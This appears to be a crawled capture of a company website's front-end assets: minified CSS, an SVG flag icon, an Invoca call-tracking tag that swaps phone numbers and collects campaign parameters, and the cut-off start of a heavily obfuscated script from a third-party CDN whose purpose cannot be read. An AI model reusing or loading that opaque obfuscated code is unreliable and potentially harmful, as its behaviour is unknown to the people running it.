.2s;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%}a.btnOrange::after,button.btnOrange::after{background-image:url("/dist/img/button-arrow-white.svg");content:" ";transition:width .2s;width:0px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}a.btnOrange:hover,a.btnOrange:active,button.btnOrange:hover,button.btnOrange:active{padding-left:15px;padding-right:15px}a.btnOrange:hover::after,a.btnOrange:active::after,button.btnOrange:hover::after,button.btnOrange:active::after{background-size:contain;height:16px;width:20px;opacity:1;z-index:10}a.btnOrange:hover,a.btnOrange:active,button.btnOrange:hover,button.btnOrange:active{background-color:#9d3615;color:#fff}a.btnOrangeNA,button.btnOrangeNA{position:relative;border-radius:0px;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;transition:background-color .3s;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff;background-color:#c53f14;color:#fff;font-weight:700;border-radius:0;padding:10px 25px;min-width:fit-content;width:275px;max-width:100%}a.btnOrangeNA:hover,a.btnOrangeNA:active,button.btnOrangeNA:hover,button.btnOrangeNA:active{cursor:pointer;text-decoration:none;box-shadow:0 0px 5px rgba(0,0,0,.4)}a.btnOrangeNA:hover,a.btnOrangeNA:active,button.btnOrangeNA:hover,button.btnOrangeNA:active{background-color:#005fc5;color:#fff}a.btnOrangeNA:hover,a.btnOrangeNA:active,button.btnOrangeNA:hover,button.btnOrangeNA:active{background-color:#9d3615}a.textLinkArrow{display:inline-block;padding:0;font-weight:700;color:#c53f14}a.textLinkArrow span.lastWord{white-space:nowrap}a.textLinkArrow .icon::after{background-image:url("/dist/img/button-arrow-orange.svg");content:" ";transition:width .2s;width:20px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;transform:translateY(25%);display:inline-block;vertical-align:top;margin-left:4px}a.textLinkArrow::after{content:none}.btnDefault,.btn.primary{padding:10px 25px;transition:background-color .2s,padding .2s;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%}.btnDefault::after,.btn.primary::after{background-image:url("/dist/img/button-arrow-white.svg");content:" ";transition:width .2s;width:0px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}.btnDefault:hover,.btnDefault:active,.btn.primary:hover,.btn.primary:active{padding-left:15px;padding-right:15px}.btnDefault:hover::after,.btnDefault:active::after,.btn.primary:hover::after,.btn.primary:active::after{background-size:contain;height:16px;width:20px;opacity:1;z-index:10}.btnDefault:hover,.btnDefault:active,.btn.primary:hover,.btn.primary:active{background-color:#9d3615;color:#fff}main .bannerSubpage{margin-bottom:0;position:relative;min-height:35vw;display:flex;align-items:center}main .bannerSubpage .banner-bg{background-size:cover;background-repeat:no-repeat;background-position:center center;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;object-fit:cover}main .bannerSubpage .banner-bg video{height:100%;width:100%;object-fit:cover;pointer-events:none}@media(min-width: 768px){main .bannerSubpage .banner-bg.mobile-only{display:none !important}}@media(max-width: 767.98px){main .bannerSubpage .banner-bg.non-mobile{display:none !important}}main .bannerSubpage .bannerRow{display:flex;justify-content:flex-end;align-items:center}main .bannerSubpage .buttonLinks{margin-top:20px}main .bannerSubpage .buttonLinks a+a{margin-top:15px}main .bannerSubpage .content{position:relative;z-index:1;padding:30px 140px 30px 60px;margin-top:15px;margin-bottom:15px;width:950px;max-width:100%;color:#fff;background-color:rgba(56,63,81,.9)}main .bannerSubpage .content .title{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-size:56px;font-weight:bold;margin-bottom:22px;line-height:1.3em}main .bannerSubpage .content .postDate{font-size:16px;margin-top:4px}main .bannerSubpage .content .text-content{font-size:18px;line-height:1.9em;margin-bottom:35px}main .bannerSubpage .content a.btn{width:275px;min-width:fit-content;max-width:100%}main .bannerSubpage.bannerHeightSmall{min-height:21.875vw}main .bannerSubpage.bannerHeightSmall .content{padding:30px 60px 30px 60px}main .bannerSubpage.bannerHeightLarge{min-height:35vw}main .bannerSubpage.noContent .content{width:auto}main .bannerSubpage.noContent .content .title{margin-bottom:0}main .bannerSubpage.noContent .content .text-content{display:none}main .bannerSubpage.noContent.bcWidthDefault-950px .content{width:auto;max-width:950px}main .bannerSubpage.bcWidthNone .content{width:75%}main .bannerSubpage.overlay .content{color:#fff}main .bannerSubpage .overlay{position:absolute;z-index:1;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.3)}main .bannerSubpage .ol10{background-color:rgba(0,0,0,.1)}main .bannerSubpage .ol20{background-color:rgba(0,0,0,.2)}main .bannerSubpage .ol30{background-color:rgba(0,0,0,.3)}main .bannerSubpage .ol40{background-color:rgba(0,0,0,.4)}main .bannerSubpage .ol50{background-color:rgba(0,0,0,.5)}main .bannerSubpage .ol60{background-color:rgba(0,0,0,.6)}main .bannerSubpage .ol70{background-color:rgba(0,0,0,.7)}main .bannerSubpage .ol80{background-color:rgba(0,0,0,.8)}main .bannerSubpage .ol90{background-color:rgba(0,0,0,.9)}main .bannerSubpage .ol100{background-color:#000}@media(max-height: 800px){main .bannerSubpage .content .title{font-size:48px}}@media(max-width: 1399px){main .bannerSubpage .content .title{font-size:42px}}@media(max-width: 1199.98px){main .bannerSubpage .content .title{font-size:38px}}@media(max-width: 991.98px){main .bannerSubpage{padding-bottom:30px}main .bannerSubpage .container{padding-left:15px;padding-right:15px}main .bannerSubpage .content{padding:30px 60px}}@media(max-width: 575.98px){main .bannerSubpage{min-height:400px}main .bannerSubpage .bannerRow{display:block;width:100%}main .bannerSubpage .content{width:auto;font-size:18px;padding:20px 15px}main .bannerSubpage .content .title{font-size:36px;margin-bottom:15px}main .bannerSubpage .content .text-content{font-size:18px;margin-bottom:0px}main .bannerSubpage .content a.btn{width:100%}main .bannerSubpage.bannerHeightSmall .content{padding:20px 15px}}main .bannerHome .bannerSlides:not(.swiper-initialized) .bannerSlide+.bannerSlide{display:none}main .bannerHome .bannerSlide{margin-bottom:0;position:relative;height:630px;min-height:min(1200px,100vh - 167px);padding-bottom:148px;display:flex;align-items:center;background-color:#000}main .bannerHome .bannerSlide .banner-bg{background-size:cover;background-repeat:no-repeat;background-position:center center;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;object-fit:cover}main .bannerHome .bannerSlide .banner-bg video{height:100%;width:100%;object-fit:cover;pointer-events:none}@media(min-width: 768px){main .bannerHome .bannerSlide .banner-bg.mobile-only{display:none !important}}@media(max-width: 767.98px){main .bannerHome .bannerSlide .banner-bg.non-mobile{display:none !important}}main .bannerHome .bannerSlide .bannerRow{display:flex;justify-content:flex-end}main .bannerHome .bannerSlide .content{position:relative;z-index:1;padding:30px 60px;margin-top:15px;margin-bottom:15px;width:75%;max-width:950px;color:#fff;background-color:rgba(56,63,81,.9)}@media(min-width: 576px){main .bannerHome .bannerSlide .content{transition:opacity .6s;opacity:0}}main .bannerHome .bannerSlide .content .title{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-size:56px;font-weight:bold;margin-bottom:22px;line-height:1.3em}main .bannerHome .bannerSlide .content .text-content{font-size:18px;line-height:1.9em;margin-bottom:35px}main .bannerHome .bannerSlide .content a.btn{width:275px;min-width:fit-content;max-width:100%}main .bannerHome .bannerSlide.swiper-slide-active .content{opacity:1}main .bannerHome .bannerSlide.overlay .content{color:#fff}main .bannerHome .bannerSlide .overlay{position:absolute;z-index:1;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.3)}main .bannerHome .bannerSlide .ol10{background-color:rgba(0,0,0,.1)}main .bannerHome .bannerSlide .ol20{background-color:rgba(0,0,0,.2)}main .bannerHome .bannerSlide .ol30{background-color:rgba(0,0,0,.3)}main .bannerHome .bannerSlide .ol40{background-color:rgba(0,0,0,.4)}main .bannerHome .bannerSlide .ol50{background-color:rgba(0,0,0,.5)}main .bannerHome .bannerSlide .ol60{background-color:rgba(0,0,0,.6)}main .bannerHome .bannerSlide .ol70{background-color:rgba(0,0,0,.7)}main .bannerHome .bannerSlide .ol80{background-color:rgba(0,0,0,.8)}main .bannerHome .bannerSlide .ol90{background-color:rgba(0,0,0,.9)}main .bannerHome .bannerSlide .ol100{background-color:#000}main .bannerHome .bannerTabs{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:44px}main .bannerHome .bannerTabs .tabs{max-width:1199px;margin-left:auto;margin-right:auto}main .bannerHome .bannerTabs .tabs .mobileOnly{display:none}main .bannerHome .bannerTabs .tabs ul{display:flex;padding-left:0;justify-content:center;margin-bottom:25px}main .bannerHome .bannerTabs .tabs ul li{list-style-type:none;display:inline-block;flex:1}main .bannerHome .bannerTabs .tabs ul li button{width:100%;height:100%;border:0;font-size:18px;font-weight:700;padding:14px;line-height:1.4em;border-left:1px solid #cacaca;position:relative}main .bannerHome .bannerTabs .tabs ul li button .top{width:100%;height:4px;position:absolute;top:0;left:0;pointer-events:none}main .bannerHome .bannerTabs .tabs ul li button:hover .top{background-color:#c53f14}main .bannerHome .bannerTabs .tabs ul li button.active .top{background-color:#9d3615}main .bannerHome .bannerTabs .tabs ul li:first-child button{border-left:0}main .bannerHome .bannerTabs .prevNext{display:flex;justify-content:space-between;max-width:255px;margin-left:auto;margin-right:auto}main .bannerHome .bannerTabs .prevNext button{background-color:#c53f14;min-width:102px;padding:0px 5px;text-transform:none;font-weight:500}main .bannerHome .bannerTabs .prevNext button:hover,main .bannerHome .bannerTabs .prevNext button:active{background-color:#9d3615}main .bannerHome .bannerTabs .prevNext button.bannerHomePrev::before{font-family:"Font Awesome 6 Free";content:"";margin-right:5px;font-size:12px}main .bannerHome .bannerTabs .prevNext button.bannerHomeNext::after{font-family:"Font Awesome 6 Free";content:"";margin-left:5px;font-size:12px}main .bannerHome.count-1 .prevNext{display:none}main .bannerHome.count-1 .bannerTabs .tabs{display:none}main .bannerHome.count-1 .bannerSlide .content{opacity:1}@media(max-height: 800px){main .bannerHome .bannerSlide .content .title{font-size:48px}}@media(max-width: 1399px){main .bannerHome .bannerSlide .content .title{font-size:42px}}@media(max-width: 1199.98px){main .bannerHome .bannerSlide .content .title{font-size:38px}main .bannerHome .bannerTabs .tabs ul li button{font-size:16px;padding:15px 10px}}@media(max-width: 991.98px){main .bannerHome .bannerSlide{padding-bottom:30px}main .bannerHome .bannerSlide .container{padding-left:15px;padding-right:15px}main .bannerHome .bannerSlide .content{margin-bottom:115px}main .bannerHome .bannerSlide .content .title{font-size:32px}main .bannerHome .bannerSlide .content .text-content{font-size:16px;line-height:1.8em;margin-bottom:25px}main .bannerHome .bannerSlide .content a.btn{min-width:0;padding:8px 22px}main .bannerHome.count-1 .bannerSlide .content{margin-bottom:15px}main .bannerHome .bannerTabs .tabs ul li button{font-size:14px;line-height:1.2em;padding:10px 10px;min-height:56px}main .bannerHome .bannerTabs .prevNext button{font-size:14px}}@media(max-width: 767.98px){main .bannerHome .bannerSlide .content{width:100%;margin-bottom:0}main .bannerHome .bannerSlide .content a.btn{font-size:16px;padding:6px 15px}main .bannerHome .bannerTabs{padding:8px}main .bannerHome .bannerTabs .prevNext{display:none}main .bannerHome .bannerTabs .tabs{display:flex;justify-content:center;align-items:center}main .bannerHome .bannerTabs .tabs button.mobileOnly{display:inline-block;background-color:rgba(0,0,0,0);box-shadow:none;padding:0;height:20px;width:20px;border:0}main .bannerHome .bannerTabs .tabs button.mobileOnly .text{display:none}main .bannerHome .bannerTabs .tabs button.mobileOnly.bannerHomePrev::before{font-family:"Font Awesome 6 Free";content:"";font-size:14px;display:block;height:20px;width:6px;line-height:20px;margin-left:7px}main .bannerHome .bannerTabs .tabs button.mobileOnly.bannerHomeNext::after{font-family:"Font Awesome 6 Free";content:"";transform:scaleX(-1);font-size:14px;display:block;height:20px;width:6px;line-height:20px;margin-left:7px}main .bannerHome .bannerTabs .tabs ul{margin-bottom:0}main .bannerHome .bannerTabs .tabs ul li{flex:0 0}main .bannerHome .bannerTabs .tabs ul li button{display:block;width:20px;height:20px;padding:0;background-color:rgba(0,0,0,0);border:0;min-height:0}main .bannerHome .bannerTabs .tabs ul li button .top{margin:5px;width:10px;height:10px;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:50%;padding:0}main .bannerHome .bannerTabs .tabs ul li button:first-child .top{border:1px solid #fff}main .bannerHome .bannerTabs .tabs ul li button .text{display:none}main .bannerHome .bannerTabs .tabs ul li button.active .top{background-color:#00833f}}@media(max-width: 1199.98px){main .bannerHome{min-height:min(1100px,100vh - 80px - 108px)}}@media(max-width: 991.98px){main .bannerHome{min-height:min(1000px,100vh - 80px - 108px)}}@media(max-width: 767.98px){main .bannerHome{min-height:min(900px,100vh - 80px - 108px)}}@media(max-width: 575.98px){main .bannerHome .bannerSlide{height:600px;min-height:min(800px,100vh - 80px - 108px);padding-bottom:50px;align-items:flex-end}main .bannerHome .bannerSlide .content{padding:20px 15px;margin-top:15px}main .bannerHome .bannerSlide .content .title{font-size:28px;line-height:1.5em;margin-bottom:15px}main .bannerHome .bannerSlide .content .text-content{font-size:16px;margin-bottom:0px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.davey.com/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80
body_size: 685
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="600" height="300">
	<rect width="600" height="300" fill="red"/>
	<rect x="150" width="300" height="300" fill="white"/>
	<path d="M 295.68957,270.41682 L 304.31043,270.41682 L 302.56666,211.60474 L 298.30525,211.99242 z" fill="red" stroke="red"/>
	<path d="M 300.54424,29.583177 L 278.78049,81.543857 L 269.25883,71.070353 L 268.57872,134.32129 L 236.61319,101.67564 L 235.93307,114.59788 L 200.14729,107.16213 L 211.76612,143.79739 L 198.11823,144.11468 L 244.41177,190.7255 L 229.81201,205.05352 L 244.7746,222.73658 L 242.05413,238.33374 L 285.58166,227.4974 L 300.18142,220.60513 L 319.31886,228.56312 L 359.71448,239.0594 L 356.67672,222.46484 L 371.95659,205.05352 L 356.99401,191.36007 L 401.88178,144.74925 L 390.31977,144.06913 L 401.11057,106.43647 L 365.9251,113.96331 L 365.15542,100.99553 L 332.50977,133.64117 L 332.05586,71.387639 L 322.30802,81.272117 z" fill="red" stroke="red"/>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://solutions.invocacdn.com/js/networks/2149/2529696028/tag-live.js
body_size: 2672
content:
(function(networkId) {
var automaticIntegrations = {"googleAnalytics":{"paramName":"g_cid"},"gaMeasurementId":{"paramName":"ga_measurement_id"},"gaSessionId":{"paramName":"ga_session_id"}};

var cacheLifetimeDays = 30;

var customDataWaitForConfig = [
  { on: function() { return Invoca.Client.parseCustomDataField("call_sentiment_overall_label", "Unique", "URLParam", ""); }, paramName: "call_sentiment_overall_label", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("callers_id_zip_code", "Last", "URLParam", ""); }, paramName: "callers_id_zip_code", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("calling_page", "Last", "JavascriptDataLayer", "location.hostname + location.pathname"); }, paramName: "calling_page", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("conversation_languages", "Last", "URLParam", ""); }, paramName: "conversation_languages", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("customer_id", "Last", "URLParam", ""); }, paramName: "customer_id", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("destination_from_table", "Last", "URLParam", ""); }, paramName: "destination_from_table", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("domain", "Last", "JavascriptDataLayer", "document.location.hostname"); }, paramName: "domain", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("evaluated_by", "Unique", "URLParam", ""); }, paramName: "evaluated_by", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("gbraid", "Last", "URLParam", ""); }, paramName: "gbraid", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("gclid", "Last", "URLParam", ""); }, paramName: "gclid", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("google_property_id", "Last", "JavascriptDataLayer", "ga.getAll()[0].get('trackingId')"); }, paramName: "google_property_id", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("landing_page", "First", "JavascriptDataLayer", "location.href"); }, paramName: "landing_page", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("location_name", "Last", "URLParam", ""); }, paramName: "location_name", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("market_name", "Last", "URLParam", ""); }, paramName: "market_name", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("marketing_channel", "Last", "URLParam", ""); }, paramName: "marketing_channel", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("msclkid", "Last", "URLParam", ""); }, paramName: "msclkid", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("number_description", "Last", "URLParam", ""); }, paramName: "number_description", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("office_name", "Last", "URLParam", ""); }, paramName: "office_name", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("operations_name", "Last", "URLParam", ""); }, paramName: "operations_name", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("profile_name", "Unique", "URLParam", ""); }, paramName: "profile_name", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("reviewed_by", "Unique", "URLParam", ""); }, paramName: "reviewed_by", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("routing_zip_code", "Last", "URLParam", ""); }, paramName: "routing_zip_code", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("st-t", "Last", "URLParam", ""); }, paramName: "st-t", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("store_number", "Last", "URLParam", ""); }, paramName: "store_number", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("utm_campaign", "Last", "URLParam", ""); }, paramName: "utm_campaign", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("utm_content", "Last", "URLParam", ""); }, paramName: "utm_content", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("utm_medium", "Last", "URLParam", ""); }, paramName: "utm_medium", fallbackValue: function() { return Invoca.PNAPI.currentPageSettings.poolParams.utm_medium || null; } },
  { on: function() { return Invoca.Client.parseCustomDataField("utm_source", "Last", "URLParam", ""); }, paramName: "utm_source", fallbackValue: function() { return Invoca.PNAPI.currentPageSettings.poolParams.utm_source || null; } },
  { on: function() { return Invoca.Client.parseCustomDataField("utm_term", "Last", "URLParam", ""); }, paramName: "utm_term", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("vt-k", "Last", "URLParam", ""); }, paramName: "vt-k", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("wbraid", "Last", "URLParam", ""); }, paramName: "wbraid", fallbackValue: null }
];

var customDataWaitForConfigAnonymousFunctions = [
  { on: function() { return Invoca.Client.parseCustomDataField("calling_page", "Last", "JavascriptDataLayer", function() { return (location.hostname + location.pathname); }) }, paramName: "calling_page", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("domain", "Last", "JavascriptDataLayer", function() { return (document.location.hostname); }) }, paramName: "domain", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("google_property_id", "Last", "JavascriptDataLayer", function() { return (ga.getAll()[0].get('trackingId')); }) }, paramName: "google_property_id", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("landing_page", "First", "JavascriptDataLayer", function() { return (location.href); }) }, paramName: "landing_page", fallbackValue: null }
];

var defaultCampaignId = null;

var destinationSettings = {
  paramName: null
};

var numbersToReplace = {
  "+16602875773": "5851365",
  "+13175588545": "5851136",
  "+15087624919": "5851185",
  "+16305592035": "5851008",
  "+16467409424": "5851376",
  "+13306735685": "5851420",
  "+13307499525": "5851433",
  "+17165653000": "5857827",
  "+15132035173": "5857882",
  "+13305908004": "5857937",
  "+16512023662": "5857948",
  "+19087889676": "5857956",
  "+19104520001": "5857963",
  "+18432668733": "7307111",
  "+16154609797": "7670846",
  "+19784682293": "8242807",
  "+12065362977": "5857902",
  "+17342417510": "5341044",
  "+14342634324": "6418778",
  "+14023789899": "campaign_94",
  "+14103774003": "campaign_7",
  "+13369245911": "6656934",
  "+18052860181": "5851483",
  "+19047688733": "campaign_88",
  "+18052353632": "5851462",
  "+17705549406": "campaign_102",
  "+12535287959": "9528836",
  "+19196454350": "9528838",
  "+14109694430": "9528999",
  "+16619647158": "5857887",
  "+12316757549": "5851196",
  "+14164108770": "9655707",
  "+16304817004": "9642119",
  "+17209738609": "5857894",
  "+15612759653": "9662835",
  "+18314761200": "9607077",
  "+17054081599": "9778360",
  "+19702125050": "9805102",
  "+14405821200": "9807950",
  "+16518154700": "9832601",
  "+14403385005": "9832608",
  "+12033939149": "7952207",
  "+18028245540": "9797610",
  "+14162417191": "campaign_116",
  "+16138310225": "campaign_117",
  "+15196606271": "campaign_118",
  "+15195709341": "campaign_119",
  "+19053844125": "campaign_120",
  "+19058223800": "campaign_121",
  "+14162489644": "campaign_122",
  "+19055295795": "campaign_123",
  "+17053271955": "campaign_124",
  "+19057070269": "campaign_125",
  "+16045252503": "campaign_126",
  "+16042648737": "campaign_127",
  "+12504778733": "campaign_128",
  "+12507561288": "campaign_129",
  "+12508016077": "campaign_130",
  "+14032505353": "campaign_131",
  "+13066528733": "campaign_132",
  "+17056451965": "campaign_133",
  "+19056816363": "campaign_134",
  "+12897711321": "campaign_135",
  "+15192451019": "campaign_136",
  "+15197391378": "campaign_137",
  "+15197541680": "campaign_138",
  "+19704843635": "campaign_80",
  "+12078280110": "campaign_81",
  "+14123176142": "campaign_82",
  "+12486610065": "campaign_83",
  "+15072868733": "campaign_84",
  "+18314628233": "campaign_85",
  "+12109812870": "campaign_86",
  "+13032488733": "campaign_87",
  "+19784611768": "campaign_90",
  "+14042995555": "campaign_92",
  "+17046887237": "campaign_93",
  "+17206024893": "campaign_95",
  "+16306921100": "campaign_96",
  "+16305450606": "5076359",
  "+18473824120": "campaign_98",
  "+13124927206": "campaign_99",
  "+18154774414": "campaign_100",
  "+17347381199": "campaign_101",
  "+16158499007": "campaign_103",
  "+17036611700": "campaign_104",
  "+17039228733": "campaign_105",
  "+19143458733": "campaign_108",
  "+12039676900": "campaign_109",
  "+12032881629": "campaign_112",
  "+15124514986": "campaign_54",
  "+16152548733": "campaign_55",
  "+15633550701": "campaign_56",
  "+13149615440": "campaign_57",
  "+19134518733": "campaign_58",
  "+17635539740": "campaign_59",
  "+12106980515": "campaign_60",
  "+19726698980": "campaign_61",
  "+17139738733": "campaign_62",
  "+13037509273": "campaign_63",
  "+17204408733": "campaign_64",
  "+13037613052": "campaign_65",
  "+17022515514": "campaign_67",
  "+16504755400": "campaign_68",
  "+15128175300": "campaign_69",
  "+16192295000": "campaign_70",
  "+14154689180": "campaign_71",
  "+19258559974": "campaign_72",
  "+17079270412": "campaign_73",
  "+12068298500": "campaign_74",
  "+14084533389": "campaign_75",
  "+19164435500": "campaign_76",
  "+14254628829": "campaign_77",
  "+13034492525": "campaign_78",
  "+15032872282": "campaign_79",
  "+17139656037": "campaign_66",
  "+15135751733": "campaign_27",
  "+13178494760": "campaign_28",
  "+13307992966": "campaign_29",
  "+13308991550": "campaign_30",
  "+17084605559": "campaign_31",
  "+16144714144": "campaign_32",
  "+12483719007": "campaign_33",
  "+17344598690": "campaign_34",
  "+12625211860": "campaign_35",
  "+18473943903": "campaign_36",
  "+14147161086": "campaign_37",
  "+18474268889": "campaign_38",
  "+16303237220": "campaign_39",
  "+16302939336": "campaign_40",
  "+15867839311": "campaign_41",
  "+18477827170": "campaign_42",
  "+18474549119": "campaign_43",
  "+18655220533": "campaign_44",
  "+13366651700": "campaign_45",
  "+19194608733": "campaign_46",
  "+17045968065": "campaign_47",
  "+17704517911": "campaign_48",
  "+14073318020": "campaign_49",
  "+19013778733": "campaign_50",
  "+13142277545": "campaign_51",
  "+12394039665": "campaign_53",
  "+15085482662": "campaign_2",
  "+15166716466": "campaign_1",
  "+17166842700": "campaign_3",
  "+15854367767": "campaign_4",
  "+16102654444": "campaign_6",
  "+14108223220": "campaign_9",
  "+19732676754": "campaign_10",
  "+15187859417": "campaign_11",
  "+13026540224": "campaign_14",
  "+13018696884": "campaign_15",
  "+18042882602": "campaign_17",
  "+13043458733": "campaign_20",
  "+14195319737": "campaign_22",
  "+13309284911": "campaign_25",
  "+12155914180": "campaign_5",
  "+17247468852": "campaign_12",
  "+17804338733": "4781697",
  "+17244448733": "campaign_13",
  "+17033279060": "campaign_16",
  "+16123922405": "campaign_21",
  "+14404394770": "campaign_24",
  "+14406028733": "campaign_26",
  "+16514518907": "campaign_91",
  "+19195889663": "5851036",
  "+14409739449": "campaign_23"
};

var organicSources = true;

var reRunAfter = null;

var requiredParams = null;

var resetCacheOn = ['gclid', 'utm_source', 'utm_medium'];

var waitFor = 0;

var customCodeIsSet = (function() {
  Invoca.Client.customCode = function(options) {
    options.integrations.googleAnalytics = true;

// Campaign Routing by Number to Replace
var customNumberToReplace = {

};

options.numberToReplace = Invoca.PNAPI.extend({}, customNumberToReplace, options.numberToReplace);
return options;
  };

  return true;
})();

var generatedOptions = {
  active:              true,
  autoSwap:            false,
  cookieDays:          cacheLifetimeDays,
  country:             null,
  dataSilo:            "us",
  defaultCampaignId:   defaultCampaignId,
  destinationSettings: destinationSettings,
  disableUrlParams:    ['ga4_api_key','ga4_measurement_id'],
  doNotSwap:           [],
  integrations:        automaticIntegrations,
  maxWaitFor:          waitFor,
  networkId:           networkId || null,
  numberToReplace:     numbersToReplace,
  organicSources:      organicSources,
  poolParams:          {},
  reRunAfter:          reRunAfter,
  requiredParams:      requiredParams,
  resetCacheOn:        resetCacheOn,
  waitForData:         customDataWaitForConfig,
  waitForDataAnonymousFunctions:  customDataWaitForConfigAnonymousFunctions
};

Invoca.Client.startFromWizard(generatedOptions);

})(2149);


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/cyndi.js
body_size: 46858
content:
var _0x6374296e=['DSk1WOLWWR4','WOnpsebe','WQ7dG2BcGmkg','eahdSCo9','WO3cQSo3W57dVa','vCo2g8oQmG','W6fHW50fW5q','rmkrWR5DWOa','DSkYWO98WRC','xw1QW4vs','WQX9uMzs','W7f5W4vgW54','jSkIW4ddKsm','WPBcGcpdICoM','WP5EFh9Z','kaxdJCkHW78','FmktW41zW7y','WQ/cO0Xvpa','dcbNW5eT','cCo6cWJdTq','ueW2gZW','xSoTW6yuWQe','uCo8W7GLWOu','WQNcL2T3ha','zCk6WPXfWOq','W4TBWPZdH8o4','WP9yCwLI','W6DFW6T/W54','WQhdO2lcH8ku','B1HndwC','WQZdOxpcL8kj','ALarCLm','CLzHc3W','nIxdImoDW6a','zhH4W7Df','ldddICoiW7y','oJZdRSoFW74','s3JdQebV','W6RdKmkGW77dTG','W4fBWP7cO0O','dCoDWQ1EW5tcHNiuvG','vvbwjgy','j8ogWP87va','fHhdMw7cLa','WRhdQNFcNSkg','W5ldN8kSWPPl','WQryW6RdOmor','W53cSSkCzMy','WPpdNNBcQSkK','CNv2W7D5','wSkLW7zhWP0','r3tcJCoVWPO','BuxdG2TN','puLqymkk','xglcJCoQWQq','W6HRoX/cVW','bmo7WQqrFW','BZOEceS','WPTUwvvq','imo6WPWvFW','WOdcKmoFW6ldIW','s0W5hdS','ESorW6qJWRO','WQ7dKWBdM8kH','W5xcP8k6s2u','m8o2ddldTq','WPH2WQVcKYO','AfBdHZvC','wmoYDbVcJq','WO/cSmkMW6pdMW','emkdtZXt','nYaWCCoC','umoIEstcKW','aSkFW7ZdUCkd','W5ZdICkaW5JdRW','CaGznvC','W7juW5NcPCoB','iCk4h8kwWOi','W67cP8kYB3C','W7dcJ1lcRCoLWOZdOaBcUKvoW4C','t3JdVrfj','srjQW5rN','v0tdIsPS','WRCqWPFdT8kl','u8k4nSkxEW','l8oquSoSW7K','W4ngW6zXW5i','jL9xW40S','sCk5WR13WRG','yuW4gsq','D29UW6X7','dCkzWPPZWPm','W6tdKSk4W63dNG','mHC/DSoP','rvroaua','oSkPW53dTYq','W7VdHSk2WOPu','W7RcR8kGwNy','xSkXDW1C','W6lcRmknz3i','W5xcVCkrBgy','W61mWPlcKYy','WQZcSxXyia','W4jqWOBcLxO','WPZcTuPwoG','W43dTmkNWRL0','WO7dKCk8bwu','tvfZca','WOHrwvDf','W6z5WOFdR8oC','gcpdPCovW7O','W49nWOBcLgC','wYi6dgm','ybeCehi','iCk+cSkdWP8','WO4iWQu','hmkMvGzA','pmojWRpcIZO','AhNcPtfj','W5/cNSkNW6BdOq','WPRcSmopW7xdHG','mCkcaSkBqa','WQ9YE2LZ','W5VcPmk4FW','heSiWPXm','r3RdUeHI','mmo+Aqj+','fG3dRmoU','W5NcJSkZW4JdPW','ASonW6yHWQa','CeLcdhS','pCkBAH1h','F313W7vv','oWhdQ8oJW7q','WR4LWQJdHmkS','mX08Dmoy','WRVcMCosW7/dIW','WRn1W40DyW','hSkTW4hdTSko','aCkRvmkHWQ8','cmoUWP0BAa','emoXiYJdKq','WQfPWOpcKW','W6RdNmkeW6xcNa','umo3gSoJiW','WQxdMaddR8k4','WQ1HW6JdOmoL','W5HkW5BcMCon','tu00hZy','EhrWlu4','WQ0XFuzO','nmovdrxdUq','WR9vWPP3WRm','W7ddKCkOWObk','i